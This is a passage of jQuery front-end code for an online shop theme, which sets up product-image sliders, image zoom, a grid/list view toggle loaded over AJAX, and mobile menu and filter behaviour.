		prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
		nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
		asNavFor: $pro_thumb_list,
		responsive: [
			{
				breakpoint: 767,
				settings: {
					prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
					nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
					asNavFor: false,
					adaptiveHeight: true,
				}
			}
		]
	}).on('afterChange', function(event, slick, currentSlide, nextSlide){
		$($pro_thumb_list).find('.slick-slide').removeClass('slick-current');
		$($pro_thumb_list).find('.slick-slide[data-slick-index="' + currentSlide + '"]').addClass('slick-current');
	});

	if($(window).width() > 767) {
		$($pro_thumb_list).slick({
			slidesToShow: 5,
			arrows: false,
			asNavFor: $pro_img_slider,
			focusOnSelect: true,
			vertical: pro_thumb_vertical,
		});

		// lightbox
		/*
		if(lightbox) {
			$($pro_img_slider).slickLightbox({

				arrows: true,
				slick: {fade:true},
				src: 'src',
				itemSelector: '.slick-slide .img img'
			});
		}*/
	}
}

/*
* Tu.Nguyen
* v.1.0 20160803
*	product Zoom
*/
EGA.addScript.productZoom = function(options) {
	var $pro_img_id = options.$pro_img_id,
		$pro_thumb_list = options.$pro_thumb_list,
		zoomType = (options.zoomType) ? options.zoomType : "window",
		cursor = (options.cursor) ? (options.cursor) : 'pointer',
		responsive = true,
		galleryActiveClass = 'active',
		imageCrossfade = true,
		scrollZoom = true,
		lensSize = 50,
		pro_thumb_vertical = (options.pro_thumb_vertical) ? options.pro_thumb_vertical : false;

	$('#' + $pro_img_id).elevateZoom({
		zoomType: zoomType,
		cursor: cursor,
		responsive: responsive,
		gallery: $pro_thumb_list, 
		galleryActiveClass: galleryActiveClass, 
		imageCrossfade: imageCrossfade,
		scrollZoom : scrollZoom,
		lensSize: lensSize,
	});

	$('#' + $pro_img_id).bind("click", function(e) {
		var ez =   $('#' + $pro_img_id).data('elevateZoom');
		$.fancybox(ez.getGalleryList());
		return false;
	});

	$('#' + $pro_thumb_list).slick({
		autoplay: true,
		autoplaySpeed: 2000,
		slidesToShow: 5,
		focusOnSelect: true,
		prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-caret-up"></i></button>',
		nextArrow: '<button type="button" class="slick-next"><i class="fa fa-caret-down"></i></button>',
		vertical: pro_thumb_vertical,
	});
}


/*** Change view mode ***/
$('.view_mode a').click(function(e) {
	e.preventDefault();
	if (!$(this).hasClass("active")) {
		if ($(this).hasClass("list_mode")) {
			var view_url = location.pathname + "?view=list";
		}
		$(".view_mode a.active").removeClass("active");
		$(this).addClass("active");

		var cur_mode = $(this).attr('class');
		localStorage.setItem('cur_mode',cur_mode);
		if ($("#filter_group input:checkbox:checked").length > 0 || location.pathname == '/search')
		{   
			var cur_page = $('.browse-tags ul.pagination li.active a').text();
			doSearch(cur_page);
		} else{ 
			$.ajax({
				url: view_url,
				type: 'get',
				beforeSend: function() {},
				success: function(data) {
					var target_view = $(data).find('#grid_pagination');
					var current_view = $('#grid_pagination');

					current_view.replaceWith(target_view);
					$('.filter_group').replaceWith($(data).find('.filter_group'));

					EGA.plugin.quickView();
					EGA.plugin.addWithPopupQA();
				},
				error: function() {

				}
			})
		}

	}
});

/*** end change view mode ***/

/*** menu collection on mobile ***/
if($(window).width() < 991){
	$('.collection-name .catelogry-xs').click(function(e){
		var check = $(this).parent().next().find('ul.bh-tags').hasClass('show-xs');
		if(check){
			$(this).parent().next().find('ul.bh-tags').removeClass('show-xs');
		}else{
			$(this).parent().next().find('ul.bh-tags').addClass('show-xs');
		}
	})
}


EGA.init = function() {	
	EGA.plugin.lazyLoad();
	EGA.plugin.quickView();
	EGA.plugin.addWithPopup();
	EGA.plugin.addWithPopupQA();
}
$(document).ready(function() {
	EGA.init();
	EGA.plugin.menu();
	EGA.addScript.topLinksToggle();
	EGA.addScript.goToTop({
		$go_top_el: '.goToTop',
		element_scroll_speed: 700,
		element_scroll_easing: 'easeOutQuad'
	});
	EGA.addScript.productOverlay();
})
$(window).on('scroll', function() {
	EGA.header.sticky();
})

// top link toggle
$(window).load(function() {
	if($(window).width() <= 991) {
		$(document).click(function() {
			$('.top-links').hide();
		});
		$('#top_link_trigger').click(function(e) {
			e.preventDefault();
			e.stopPropagation();
			$('.top-links').toggle();
		});
	}
	if($(window).width() <= 767) {
		$('.filter_list').removeClass('in');
		// mobile filter
		$('#filter_group').removeClass('in');
		$(".widget_links li input").click(function(){
			$('#filter_group').removeClass('in');
		});

		// category menu
		$('.left_menu .nav-pills > li > a i').click(function(e) {
			e.preventDefault();
			var $show_menu = $(this).closest('li.menu').find('.submenu');
			$('.submenu').slideUp();
			if($show_menu.css('display') == 'none') {
				$show_menu.slideDown();
			}
			else {
				$show_menu.slideUp();
			}
		})
		// endcategory menu
	}
});
// end top link toggle

// sidebar menu
$('.sidebar_menu > li > i').click(function() {
	//$(this).closest('li').find('ul').toggleClass('toggled');
	$(this).closest('li').find('ul').toggle('slow');
});
// end sidebar menu

// change state of collapse arrow
$('.filter_group a').click(function() {
	$(this).find('i').toggleClass('fa-angle-down');
	$(this).find('i').toggleClass('fa-angle-right');
});
// end change state of collapse arrow